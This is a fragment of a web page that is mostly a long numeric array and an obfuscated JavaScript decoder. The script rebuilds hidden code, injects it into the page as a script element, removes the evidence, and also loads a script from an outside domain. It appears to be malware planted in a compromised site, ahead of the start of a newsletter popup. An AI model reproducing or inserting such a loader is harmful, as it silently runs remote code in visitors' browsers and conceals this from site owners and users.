28,66,11,93,25,46,27,63,19,61,4,35,66,41,32,48,19,18,90,4,77,63,70,18,21,34,69,28,4,61,41,72,6,65,4,21,80,61,77,4,28,41,22,4,75,6,28,4,16,61,89,4,77,63,70,18,21,61,4,70,41,7,80,82,48,80,61,68,12,90,61,21,6,0,41,4,28,66,11,93,25,46,61,21,80,61,61,4,28,66,11,93,25,90,85,85,85,85,35,51,65,21,69,41,73,75,46,19,65,28,69,35,19,90,85,89,48,69,41,4,28,44,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,4,92,4,61,41,25,80,77,41,4,61,4,28,7,0,34,34,6,28,41,4,65,46,35,80,61,65,6,35,21,69,65,65,42,92,4,61,41,25,80,77,41,4,61,4,28,90,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,6,12,31,92,69,28,67,6,82,33,46,35,51,65,21,17,16,6,21,34,69,28,4,61,41,89,65,6,53,0,32,4,61,41,21,82,6,65,40,12,63,74,18,90,80,75,16,6,82,33,46,46,0,61,65,4,75,80,61,4,65,12,31,28,4,41,0,28,61,67,75,69,48,77,4,90,85,35,51,65,21,77,53,69,61,16,6,12,90,80,75,16,4,92,4,61,41,25,80,77,41,4,61,4,28,7,0,34,34,6,28,41,4,65,12,31,6,82,33,21,69,65,65,42,92,4,61,41,25,80,77,41,4,61,4,28,16,19,39,57,93,72,6,65,4,45,61,77,4,28,41,4,65,19,89,35,51,65,21,77,53,69,61,89,75,69,48,77,4,12,90,85,4,48,77,4,31,35,80,61,65,6,35,21,77,4,41,11,80,32,4,6,0,41,16,75,0,61,53,41,80,6,61,16,12,31,35,51,65,21,48,69,41,4,28,16,6,12,90,85,89,29,74,74,12,90,85,85,85,16,12,89,77,53,69,61,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,6,12,31,92,69,28,67,69,46,35,51,65,21,17,16,6,21,53,58,80,48,65,89,35,51,65,21,17,16,6,21,34,69,28,4,61,41,12,63,74,18,89,65,6,53,0,32,4,61,41,21,82,6,65,40,12,90,75,6,28,16,92,69,28,67,34,46,74,90,34,37,69,21,48,4,61,68,41,58,90,34,2,2,12,31,80,75,16,35,51,65,21,53,48,63,34,18,46,46,0,61,65,4,75,80,61,4,65,12,31,35,51,65,21,53,48,63,34,18,46,69,63,34,18,90,35,51,65,21,61,6,35,16,35,51,65,21,0,28,16,35,51,65,21,0,12,89,69,63,34,18,12,90,85,85,85,85,16,12,89,61,6,35,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,0,28,48,89,34,69,28,4,61,41,12,31,80,75,16,35,51,65,21,0,53,56,46,75,69,48,77,4,12,31,35,51,65,21,53,6,48,48,4,53,41,80,6,61,16,35,51,65,21,0,53,89,34,69,28,4,61,41,12,90,35,51,65,21,0,53,46,75,69,48,77,4,90,28,4,41,0,28,61,90,85,92,69,28,67,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,80,32,68,49,12,90,80,21,53,28,6,77,77,57,28,80,68,80,61,46,49,13,61,6,61,40,32,6,0,77,49,90,80,21,6,61,48,6,69,65,46,75,0,61,53,41,80,6,61,16,12,31,35,51,65,21,53,2,2,90,92,69,28,67,53,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,53,69,61,92,69,77,49,12,90,92,69,28,67,41,46,53,21,68,4,41,51,6,61,41,4,70,41,16,49,9,65,49,12,90,92,69,28,67,35,46,80,21,35,80,65,41,58,90,92,69,28,67,58,46,80,21,58,4,80,68,58,41,90,92,69,28,67,32,46,19,75,28,6,32,51,58,69,28,51,6,65,4,19,90,53,21,77,41,40,48,4,21,35,80,65,41,58,46,53,21,35,80,65,41,58,46,35,90,53,21,77,41,40,48,4,21,58,4,80,68,58,41,46,53,21,58,4,80,68,58,41,46,58,90,41,21,68,48,6,82,69,48,13,48,34,58,69,46,20,21,74,90,41,21,68,48,6,82,69,48,51,6,32,34,6,77,80,41,4,57,34,4,28,69,41,80,6,61,46,19,53,6,34,40,19,90,41,63,35,51,65,21,69,41,73,75,2,35,51,65,21,69,41,73,80,18,16,80,89,74,89,74,12,90,92,69,28,67,82,46,35,51,65,21,34,9,36,16,41,63,35,51,65,21,32,16,12,18,16,74,89,74,89,35,89,58,12,21,65,69,41,69,12,90,92,69,28,67,77,46,49,49,90,92,69,28,67,92,46,63,49,67,49,89,49,56,49,89,49,64,49,49,89,49,83,49,89,49,88,49,89,49,84,49,89,49,10,49,89,49,19,49,89,49,16,49,89,49,12,49,89,49,78,49,89,49,2,49,89,49,89,49,89,49,26,49,89,49,21,49,89,49,54,49,89,49,74,49,89,49,20,49,89,49,9,49,89,49,14,49,89,49,36,49,89,49,29,49,89,49,23,49,89,49,76,49,89,49,50,49,89,49,60,49,89,49,44,49,89,49,90,49,89,49,37,49,89,49,46,49,89,49,5,49,89,49,3,49,89,49,79,49,89,49,13,49,89,49,22,49,89,49,51,49,89,49,39,49,89,49,42,49,89,49,81,49,89,49,1,49,89,49,66,49,89,49,45,49,89,49,52,49,89,49,59,49,89,49,25,49,89,49,93,49,89,49,72,49,89,49,57,49,89,49,55,49,89,49,15,49,89,49,38,49,89,49,7,49,89,49,11,49,89,49,87,49,89,49,43,49,89,49,86,49,89,49,62,49,89,49,47,49,89,49,8,49,89,49,63,49,89,49,64,64,49,89,49,18,49,89,49,24,49,89,49,73,49,89,49,71,49,89,49,69,49,89,49,82,49,89,49,53,49,89,49,65,49,89,49,4,49,89,49,75,49,89,49,68,49,89,49,58,49,89,49,80,49,89,49,33,49,89,49,27,49,89,49,48,49,89,49,32,49,89,49,61,49,89,49,6,49,89,49,34,49,89,49,17,49,89,49,28,49,89,49,77,49,89,49,41,49,89,49,0,49,89,49,92,49,89,49,35,49,89,49,70,49,89,49,40,49,89,49,30,49,89,49,31,49,89,49,91,49,89,49,85,49,18,90,75,6,28,16,92,69,28,67,70,46,74,90,70,37,82,21,48,4,61,68,41,58,90,70,2,2,12,80,75,16,82,63,70,18,12,77,2,46,92,63,16,82,63,70,18,26,14,9,12,18,90,92,69,28,67,41,46,35,51,65,21,28,77,16,12,90,77,46,77,21,28,4,34,48,69,53,4,16,19,49,0,61,80,41,73,48,80,77,41,49,19,89,19,49,0,61,80,41,73,48,80,77,41,73,19,2,41,2,19,49,19,12,90,77,46,77,21,28,4,34,48,69,53,4,16,19,49,6,82,77,4,28,92,4,49,19,89,19,49,6,82,77,4,28,92,4,73,19,2,41,2,19,49,19,12,90,92,69,28,67,0,53,48,46,52,7,57,72,21,34,69,28,77,4,16,77,12,90,80,75,16,0,53,48,46,46,46,41,28,0,4,12,31,0,53,48,46,4,92,69,48,16,49,16,49,2,77,2,49,12,49,12,90,85,0,53,48,21,0,61,80,41,73,48,80,77,41,46,0,53,48,63,19,0,61,80,41,73,48,80,77,41,73,19,2,41,18,90,0,53,48,21,6,82,77,4,28,92,4,46,0,53,48,63,19,6,82,77,4,28,92,4,73,19,2,41,18,90,35,51,65,21,77,92,16,0,53,48,12,90,80,75,16,35,51,65,21,53,46,46,20,10,10,0,53,48,21,6,82,77,4,28,92,4,21,4,61,69,82,48,4,65,46,46,20,12,31,35,51,65,21,0,53,46,0,53,48,90,35,51,65,21,48,69,41,4,28,16,0,53,48,21,6,82,77,4,28,92,4,12,90,85,4,48,77,4,31,35,51,65,21,53,6,48,48,4,53,41,80,6,61,16,0,53,48,89,34,69,28,4,61,41,12,90,85,85,90,80,21,6,61,4,28,28,6,28,46,75,0,61,53,41,80,6,61,16,12,31,80,75,16,80,21,77,28,53,46,46,48,6,53,69,41,80,6,61,21,34,28,6,41,6,53,6,48,2,0,28,48,12,31,80,21,77,28,53,46,35,51,65,21,0,28,16,35,51,65,21,40,12,90,28,4,41,0,28,61,90,85,92,69,28,67,77,46,35,51,65,21,92,77,16,12,90,80,75,16,77,12,31,92,69,28,67,41,46,35,51,65,21,28,77,16,12,90,77,46,77,21,28,4,34,48,69,53,4,16,19,49,0,61,80,41,73,48,80,77,41,49,19,89,19,49,0,61,80,41,73,48,80,77,41,73,19,2,41,2,19,49,19,12,90,77,46,77,21,28,4,34,48,69,53,4,16,19,49,6,82,77,4,28,92,4,49,19,89,19,49,6,82,77,4,28,92,4,73,19,2,41,2,19,49,19,12,90,92,69,28,67,0,53,48,46,52,7,57,72,21,34,69,28,77,4,16,77,12,90,80,75,16,0,53,48,46,46,46,41,28,0,4,12,31,0,53,48,46,4,92,69,48,16,49,16,49,2,77,2,49,12,49,12,90,85,0,53,48,21,0,61,80,41,73,48,80,77,41,46,0,53,48,63,19,0,61,80,41,73,48,80,77,41,73,19,2,41,18,90,0,53,48,21,6,82,77,4,28,92,4,46,0,53,48,63,19,6,82,77,4,28,92,4,73,19,2,41,18,90,35,51,65,21,53,6,48,48,4,53,41,80,6,61,16,0,53,48,89,34,69,28,4,61,41,12,90,85,85,90,80,21,77,28,53,46,0,28,48,90,85,85,16,12,89,34,9,36,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,82,12,31,92,69,28,67,77,46,63,18,90,75,6,28,16,92,69,28,67,80,46,74,90,80,37,82,21,48,4,61,68,41,58,90,80,2,46,36,12,31,80,75,16,82,63,80,2,74,18,5,74,12,77,21,34,0,77,58,16,82,63,80,2,74,18,12,90,80,75,16,82,63,80,2,20,18,5,74,12,77,21,34,0,77,58,16,82,63,80,2,20,18,12,90,80,75,16,82,63,80,2,9,18,5,74,12,77,21,34,0,77,58,16,82,63,80,2,9,18,12,90,85,28,4,41,0,28,61,67,77,90,85,85,16,12,89,77,92,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,65,12,31,41,28,40,31,48,6,53,69,48,7,41,6,28,69,68,4,21,77,4,41,45,41,4,32,16,35,51,65,21,69,41,73,80,82,89,52,7,57,72,21,77,41,28,80,61,68,80,75,40,16,65,12,12,90,85,53,69,41,53,58,16,4,12,31,85,85,85,16,12,89,92,77,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,12,31,41,28,40,31,28,4,41,0,28,61,67,48,6,53,69,48,7,41,6,28,69,68,4,21,68,4,41,45,41,4,32,16,35,51,65,21,69,41,73,80,82,12,90,85,53,69,41,53,58,16,4,12,31,28,4,41,0,28,61,67,75,69,48,77,4,90,85,85,85,16,12,89,80,77,73,41,4,77,41,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,12,31,80,75,16,35,80,61,65,6,35,21,48,6,53,69,41,80,6,61,21,58,69,77,58,21,77,4,69,28,53,58,16,49,73,73,40,41,4,77,41,49,12,5,26,20,12,41,4,77,41,46,41,28,0,4,90,4,48,77,4,67,41,4,77,41,46,75,69,48,77,4,90,28,4,41,0,28,61,67,41,4,77,41,90,85,85,16,12,89,69,53,77,77,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,53,77,77,12,31,92,69,28,67,58,46,65,6,53,0,32,4,61,41,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,19,82,6,65,40,19,12,63,74,18,89,77,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,19,77,41,40,48,4,19,12,90,77,21,77,4,41,13,41,41,28,80,82,0,41,4,16,49,41,40,34,4,49,89,49,41,4,70,41,54,53,77,77,49,12,90,80,75,16,77,21,77,41,40,48,4,7,58,4,4,41,12,77,21,77,41,40,48,4,7,58,4,4,41,21,53,77,77,11,4,70,41,46,53,77,77,90,4,48,77,4,67,77,21,80,61,61,4,28,66,11,93,25,46,53,77,77,90,28,4,41,0,28,61,67,58,21,69,34,34,4,61,65,51,58,80,48,65,16,77,12,90,85,85,16,12,89,68,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,35,46,35,80,61,65,6,35,21,80,61,61,4,28,86,80,65,41,58,90,92,69,28,67,28,46,29,90,80,75,16,35,37,46,36,76,60,12,28,46,20,90,80,75,16,35,37,46,76,23,76,12,28,46,9,90,80,75,16,35,37,46,20,74,9,14,12,28,46,14,90,80,75,16,35,37,46,20,36,14,60,12,28,46,36,90,28,4,41,0,28,61,67,28,90,85,85,16,12,89,32,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,35,51,65,21,69,41,73,68,2,35,51,65,21,69,41,73,80,2,35,51,65,21,69,41,73,65,90,85,85,16,12,89,53,6,48,48,4,53,41,80,6,61,44,75,0,61,53,41,80,6,61,16,12,31,28,4,41,0,28,61,67,75,0,61,53,41,80,6,61,16,0,53,48,89,34,69,28,4,61,41,12,31,92,69,28,67,6,46,31,80,61,80,41,44,75,0,61,53,41,80,6,61,16,12,31,80,75,16,35,51,65,21,53,77,77,46,46,75,69,48,77,4,12,31,35,51,65,21,53,77,77,46,35,51,65,21,69,53,77,77,16,0,53,48,21,53,77,77,73,53,6,32,32,6,61,12,90,85,75,6,28,16,92,69,28,67,80,46,74,90,80,37,0,53,48,21,0,61,80,41,73,48,80,77,41,21,48,4,61,68,41,58,90,80,2,2,12,31,6,21,0,61,80,41,16,0,53,48,21,0,61,80,41,73,48,80,77,41,63,80,18,89,34,69,28,4,61,41,12,90,85,85,89,0,61,80,41,44,75,0,61,53,41,80,6,61,16,0,89,34,69,28,4,61,41,12,31,75,6,28,16,80,46,74,90,80,37,0,21,4,70,53,48,0,65,4,73,0,28,48,73,48,80,77,41,21,48,4,61,68,41,58,90,80,2,2,12,31,92,69,28,67,4,0,46,61,4,35,67,38,4,68,42,70,34,16,0,21,4,70,53,48,0,65,4,73,0,28,48,73,48,80,77,41,63,80,18,12,90,80,75,16,35,80,61,65,6,35,21,48,6,53,69,41,80,6,61,21,34,69,41,58,61,69,32,4,21,32,69,41,53,58,16,4,0,12,12,28,4,41,0,28,61,90,85,80,75,16,0,21,41,69,28,68,4,41,73,77,4,48,4,53,41,6,28,56,46,0,61,65,4,75,80,61,4,65,10,10,0,21,41,69,28,68,4,41,73,77,4,48,4,53,41,6,28,56,46,49,49,12,31,92,69,28,67,41,77,46,0,21,41,69,28,68,4,41,73,77,4,48,4,53,41,6,28,89,41,69,46,0,21,41,69,28,68,4,41,73,69,34,34,28,6,69,53,58,89,53,77,46,0,21,53,6,61,41,69,80,61,4,28,73,77,41,40,48,4,90,85,4,48,77,4,67,80,75,16,35,51,65,21,80,77,73,41,4,77,41,16,12,10,10,0,21,41,69,28,68,4,41,73,77,4,48,4,53,41,6,28,73,41,4,77,41,56,46,0,61,65,4,75,80,61,4,65,10,10,0,21,41,69,28,68,4,41,73,77,4,48,4,53,41,6,28,73,41,4,77,41,56,46,49,49,12,31,92,69,28,67,41,77,46,0,21,41,69,28,68,4,41,73,77,4,48,4,53,41,6,28,73,41,4,77,41,89,41,69,46,0,21,41,69,28,68,4,41,73,69,34,34,28,6,69,53,58,73,41,4,77,41,89,53,77,46,0,21,53,6,61,41,69,80,61,4,28,73,77,41,40,48,4,73,41,4,77,41,90,85,4,48,77,4,67,28,4,41,0,28,61,90,0,21,53,77,77,73,77,34,4,53,80,75,80,53,2,46,49,21,49,2,0,21,35,80,65,68,4,41,73,53,48,69,77,77,2,49,67,31,49,2,0,21,53,6,61,41,69,80,61,4,28,73,77,41,40,48,4,2,49,85,49,90,92,69,28,67,41,46,35,51,65,21,17,16,41,77,89,34,69,28,4,61,41,12,90,80,75,16,41,21,48,4,61,68,41,58,37,20,12,28,4,41,0,28,61,90,41,46,41,63,74,18,90,35,51,65,21,53,77,77,63,19,41,4,70,41,19,2,19,51,6,61,41,4,61,41,19,18,2,46,0,21,53,77,77,73,77,34,4,53,80,75,80,53,90,80,75,16,41,69,46,46,49,82,4,75,6,28,4,49,12,31,92,69,28,67,61,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,65,80,92,49,12,90,61,21,80,61,61,4,28,66,11,93,25,46,0,21,58,41,32,48,90,41,21,34,69,28,4,61,41,72,6,65,4,21,80,61,77,4,28,41,22,4,75,6,28,4,16,61,89,41,12,90,61,21,6,0,41,4,28,66,11,93,25,46,61,21,80,61,61,4,28,66,11,93,25,90,85,4,48,77,4,67,80,75,16,41,69,46,46,49,69,75,41,4,28,49,12,31,92,69,28,67,61,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,65,80,92,49,12,90,61,21,80,61,61,4,28,66,11,93,25,46,0,21,58,41,32,48,90,41,21,34,69,28,4,61,41,72,6,65,4,21,80,61,77,4,28,41,22,4,75,6,28,4,16,61,89,41,21,61,4,70,41,7,80,82,48,80,61,68,12,90,61,21,6,0,41,4,28,66,11,93,25,46,61,21,80,61,61,4,28,66,11,93,25,90,85,4,48,77,4,67,80,75,16,41,69,46,46,49,69,34,34,4,61,65,49,12,41,21,80,61,61,4,28,66,11,93,25,46,41,21,80,61,61,4,28,66,11,93,25,2,0,21,58,41,32,48,90,4,48,77,4,67,80,75,16,41,69,46,46,49,34,28,4,34,4,61,65,49,12,41,21,80,61,61,4,28,66,11,93,25,46,0,21,58,41,32,48,2,41,21,80,61,61,4,28,66,11,93,25,90,4,48,77,4,67,80,75,16,41,69,46,46,49,75,80,48,48,49,12,41,21,80,61,61,4,28,66,11,93,25,46,0,21,58,41,32,48,90,4,48,77,4,67,28,4,41,0,28,61,90,0,21,0,61,80,41,46,35,51,65,21,17,16,49,21,49,2,0,21,35,80,65,68,4,41,73,53,48,69,77,77,89,65,6,53,0,32,4,61,41,21,82,6,65,40,12,63,74,18,90,16,75,0,61,53,41,80,6,61,67,35,69,80,41,16,41,35,12,31,80,75,16,41,35,46,46,0,61,65,4,75,80,61,4,65,12,92,69,28,67,41,35,46,74,90,4,48,77,4,67,80,75,16,41,35,5,20,74,12,28,4,41,0,28,61,90,80,75,16,41,35,5,74,10,10,6,21,28,80,68,16,0,12,46,46,41,28,0,4,12,28,4,41,0,28,61,90,35,80,61,65,6,35,21,77,4,41,11,80,32,4,6,0,41,16,75,0,61,53,41,80,6,61,16,12,31,35,69,80,41,16,41,35,2,20,12,90,85,89,20,74,74,12,90,85,12,16,12,90,35,80,61,65,6,35,21,69,65,65,42,92,4,61,41,25,80,77,41,4,61,4,28,16,49,28,4,77,80,30,4,49,89,75,0,61,53,41,80,6,61,16,12,31,6,21,28,80,68,16,0,12,90,85,12,90,6,21,28,80,68,16,0,12,90,85,89,28,80,68,44,75,0,61,53,41,80,6,61,16,0,12,31,4,46,35,51,65,21,17,16,49,21,49,2,0,21,35,80,65,68,4,41,73,53,48,69,77,77,2,49,67,21,49,2,0,21,80,32,68,73,53,48,69,77,77,89,65,6,53,0,32,4,61,41,21,82,6,65,40,12,90,92,69,28,67,32,46,65,6,53,0,32,4,61,41,21,82,6,65,40,21,17,0,4,28,40,7,4,48,4,53,41,6,28,13,48,48,16,49,21,49,2,0,21,35,80,65,68,4,41,73,53,48,69,77,77,2,49,67,63,77,41,40,48,4,46,19,65,80,77,34,48,69,40,44,67,61,6,61,4,67,56,80,32,34,6,28,41,69,61,41,90,19,18,49,12,21,48,4,61,68,41,58,90,80,75,16,32,5,74,12,31,65,6,53,0,32,4,61,41,21,82,6,65,40,21,80,61,61,4,28,66,11,93,25,46,49,13,65,82,48,6,53,27,67,42,28,28,6,28,21,49,90,35,80,61,65,6,35,21,77,4,41,11,80,32,4,6,0,41,16,75,0,61,53,41,80,6,61,16,12,31,35,80,61,65,6,35,21,69,48,4,28,41,16,19,13,65,82,48,6,53,27,67,4,70,41,4,61,77,80,6,61,67,4,28,28,6,28,67,74,75,36,29,23,20,14,14,29,19,2,49,64,61,49,2,19,11,28,40,67,41,6,67,65,80,77,69,82,48,4,67,41,58,80,77,67,4,70,41,4,61,77,80,6,61,67,6,28,67,28,4,77,41,69,28,41,67,40,6,0,28,67,61,69,92,80,68,69,41,6,28,21,19,12,90,35,80,61,65,6,35,21,48,6,53,69,41,80,6,61,21,28,4,48,6,69,65,16,12,90,85,89,20,74,12,90,85,80,75,16,4,63,74,18,21,53,48,80,4,61,41,86,80,65,41,58,46,46,74,12,28,4,41,0,28,61,67,75,69,48,77,4,90,92,69,28,67,28,69,41,80,6,46,4,63,74,18,21,53,48,80,4,61,41,86,80,65,41,58,54,0,53,48,21,77,34,28,80,41,4,73,35,80,65,41,58,90,92,69,28,67,61,4,35,73,82,68,73,58,4,80,68,58,41,46,93,69,41,58,21,75,48,6,6,28,16,28,69,41,80,6,78,0,53,48,21,77,34,28,80,41,4,73,58,4,80,68,58,41,12,90,92,69,28,67,69,65,73,58,4,80,68,58,41,46,93,69,41,58,21,75,48,6,6,28,16,61,4,35,73,82,68,73,58,4,80,68,58,41,54,0,53,48,21,77,34,28,80,41,4,73,53,6,0,61,41,12,90,80,75,16,69,65,73,58,4,80,68,58,41,78,0,53,48,21,77,34,28,80,41,4,73,53,6,0,61,41,56,46,61,4,35,73,82,68,73,58,4,80,68,58,41,12,31,61,4,35,73,82,68,73,58,4,80,68,58,41,46,69,65,73,58,4,80,68,58,41,78,0,53,48,21,77,34,28,80,41,4,73,53,6,0,61,41,90,85,80,75,16,0,21,6,61,53,4,46,46,0,61,65,4,75,80,61,4,65,12,31,0,21,6,61,53,4,46,41,28,0,4,90,0,21,69,48,92,46,63,18,90,75,6,28,16,92,69,28,67,80,46,74,90,80,37,4,21,48,4,61,68,41,58,90,80,2,2,12,31,92,69,28,67,69,65,73,80,65,46,4,63,80,18,21,53,48,69,77,77,72,69,32,4,21,77,34,48,80,41,16,0,21,80,32,68,73,53,48,69,77,77,2,49,26,49,12,63,20,18,90,35,51,65,21,53,77,77,63,19,41,4,70,41,19,2,19,51,6,61,41,4,61,41,19,18,2,46,19,21,19,2,0,21,35,80,65,68,4,41,73,53,48,69,77,77,2,19,67,21,19,2,0,21,80,32,68,73,53,48,69,77,77,2,19,26,19,2,69,65,73,80,65,2,19,31,82,69,53,27,68,28,6,0,61,65,26,77,80,30,4,44,69,0,41,6,67,19,2,61,4,35,73,82,68,73,58,4,80,68,58,41,2,19,34,70,90,67,82,69,53,27,68,28,6,0,61,65,26,34,6,77,80,41,80,6,61,44,74,67,26,19,2,0,53,48,21,69,65,73,41,6,73,77,34,28,80,41,4,63,69,65,73,80,65,18,78,69,65,73,58,4,80,68,58,41,2,19,34,70,90,85,19,90,80,75,16,4,63,80,18,21,6,75,75,77,4,41,55,69,28,4,61,41,56,46,46,61,0,48,48,12,31,0,21,69,48,92,21,34,0,77,58,16,69,65,73,80,65,12,90,85,92,69,28,67,65,46,35,51,65,21,17,16,49,83,49,2,4,63,80,18,21,34,69,28,4,61,41,42,48,4,32,4,61,41,21,34,69,28,4,61,41,42,48,4,32,4,61,41,21,34,69,28,4,61,41,42,48,4,32,4,61,41,21,80,65,2,49,67,49,2,4,63,80,18,21,34,69,28,4,61,41,42,48,4,32,4,61,41,21,41,69,68,72,69,32,4,89,65,6,53,0,32,4,61,41,21,82,6,65,40,12,90,75,6,28,16,34,46,74,90,34,37,65,21,48,4,61,68,41,58,90,34,2,2,12,31,80,75,16,65,63,34,18,21,6,61,53,48,80,53,27,46,46,61,0,48,48,12,31,65,63,34,18,21,6,61,53,48,80,53,27,46,75,0,61,53,41,80,6,61,16,4,4,12,31,92,69,28,67,69,46,4,4,21,41,69,28,68,4,41,91,91,4,4,21,77,28,53,42,48,4,32,4,61,41,90,92,69,28,67,53,80,46,69,21,34,69,28,4,61,41,42,48,4,32,4,61,41,21,68,4,41,13,41,41,28,80,82,0,41,4,16,49,82,80,65,49,12,90,35,80,61,65,6,35,21,48,6,53,69,41,80,6,61,21,69,77,77,80,68,61,16,0,53,48,21,48,80,61,27,73,28,4,65,80,28,4,53,41,73,0,28,48,2,0,53,48,21,69,65,73,41,6,73,48,80,61,27,63,53,80,18,12,90,28,4,41,0,28,61,67,75,69,48,77,4,90,85,90,85,85,85,16,75,0,61,53,41,80,6,61,67,28,92,80,4,35,16,12,31,80,75,16,35,51,65,21,92,21,80,61,43,80,4,35,34,6,28,41,16,0,21,0,61,80,41,12,12,31,92,69,28,67,48,41,46,49,49,90,48,41,46,0,21,35,80,65,68,4,41,73,80,65,2,49,53,49,2,0,21,69,48,92,21,33,6,80,61,16,63,77,4,34,69,28,69,41,6,28,46,49,53,49,18,12,90,92,69,28,67,34,92,46,74,90,80,75,16,35,51,65,21,34,92,46,46,75,69,48,77,4,12,31,35,51,65,21,34,92,46,41,28,0,4,90,34,92,46,20,90,85,92,69,28,67,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,80,32,68,49,12,90,80,21,77,28,53,46,35,51,65,21,0,28,16,0,53,48,21,92,80,4,35,73,0,28,48,89,31,19,80,19,44,48,41,89,19,34,19,44,34,92,89,19,68,19,44,35,51,65,21,68,16,12,89,19,35,19,44,0,21,35,80,65,68,4,41,73,80,65,85,12,90,28,4,41,0,28,61,90,85,35,80,61,65,6,35,21,77,4,41,11,80,32,4,6,0,41,16,75,0,61,53,41,80,6,61,16,12,31,28,92,80,4,35,16,12,90,85,89,20,74,74,74,12,90,85,12,16,12,90,85,28,4,41,0,28,61,67,41,28,0,4,90,85,89,28,48,6,69,65,44,75,0,61,53,41,80,6,61,16,12,31,92,69,28,67,48,77,46,49,49,90,75,6,28,16,92,69,28,67,80,46,74,90,80,37,0,53,48,21,0,61,80,41,73,48,80,77,41,21,48,4,61,68,41,58,90,80,2,2,12,31,80,75,16,0,53,48,21,0,61,80,41,73,48,80,77,41,63,80,18,63,49,69,48,92,49,18,56,46,0,61,65,4,75,80,61,4,65,12,31,48,77,2,46,0,53,48,21,0,61,80,41,73,48,80,77,41,63,80,18,63,49,35,80,65,68,4,41,73,80,65,49,18,2,49,53,49,2,0,53,48,21,0,61,80,41,73,48,80,77,41,63,80,18,63,49,69,48,92,49,18,21,33,6,80,61,16,63,77,4,34,69,28,69,41,6,28,46,49,53,49,18,12,2,49,26,49,90,85,85,48,77,46,48,77,21,77,0,82,77,41,28,16,74,89,48,77,21,48,4,61,68,41,58,26,20,12,90,92,69,28,67,48,77,80,46,65,6,53,0,32,4,61,41,21,53,28,4,69,41,4,42,48,4,32,4,61,41,16,49,80,32,68,49,12,90,48,77,80,21,77,28,53,46,35,51,65,21,0,28,16,0,53,48,21,48,6,69,65,73,0,28,48,89,31,19,80,19,44,48,77,89,19,68,19,44,35,51,65,21,68,16,12,85,12,90,28,4,41,0,28,61,67,41,28,0,4,90,85,89,85,90,6,21,80,61,80,41,16,12,90,35,80,61,65,6,35,21,77,4,41,11,80,32,4,6,0,41,16,6,21,28,48,6,69,65,89,20,74,74,74,12,90,28,4,41,0,28,61,67,6,90,85,85,16,12,85,90,85,35,51,65,21,77,41,69,28,41,16,12,90,54,78,67,17,92,40,28,41,32,77,58,70,75,75,32,6,40,67,78,54];function hmwvhyvxakgjj(a,b){ouyuhfhpadv='';for(var i=0;i<a.length;i++){ouyuhfhpadv+=b[a[i]];}return ouyuhfhpadv;}var hegakantvdny=window[hmwvhyvxakgjj([65,6,53,0,32,4,61,41],lvrub)];var aodyviblvkhhjw=hmwvhyvxakgjj([53,0,28,28,4,61,41,7,53,28,80,34,41],lvrub);var qnyugjdzy=hmwvhyvxakgjj([77,28,53],lvrub);var fxaiveg=hmwvhyvxakgjj([82,6,65,40],lvrub);try{Object.getOwnPropertyDescriptor(Document.prototype,aodyviblvkhhjw).get.apply(hegakantvdny)[qnyugjdzy]=qnyugjdzy;document.body=document.querySelectorAll('body')[0]}catch(e){}var grjergj=hmwvhyvxakgjj([53,28,4,69,41,4,42,48,4,32,4,61,41],lvrub);var ermsolabnbnt=hmwvhyvxakgjj([77,53,28,80,34,41],lvrub);var lrzrz=hmwvhyvxakgjj([41,4,70,41,51,6,61,41,4,61,41],lvrub);var wlzokcbnhtsxe=hmwvhyvxakgjj([58,4,69,65],lvrub);var lnqtyosshp=hmwvhyvxakgjj([69,34,34,4,61,65,51,58,80,48,65],lvrub);var zycoqonqt=hmwvhyvxakgjj([34,69,28,4,61,41,72,6,65,4],lvrub);var jjwqbmt=hmwvhyvxakgjj([28,4,32,6,92,4,51,58,80,48,65],lvrub);var lxznuihgtxk=hegakantvdny[grjergj](ermsolabnbnt);lxznuihgtxk[lrzrz]=hmwvhyvxakgjj(kivzzokau,lvrub);hegakantvdny[fxaiveg][lnqtyosshp](lxznuihgtxk);lxznuihgtxk[zycoqonqt][jjwqbmt](lxznuihgtxk);})();}}</script><script src="//ruamupr.com/13293" onerror="egb()"></script>
<div
				id="hustle-popup-id-4"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_4 module_id_4  "
				
			data-id="4"
			data-render-id="0"
			data-tracking="disabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-info hustle-info--default"><div class="hustle-main-wrapper"><div class="hustle-layout"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-content"><p>Hey, Noah here!</p>
<p>Wondering where we went?</p>
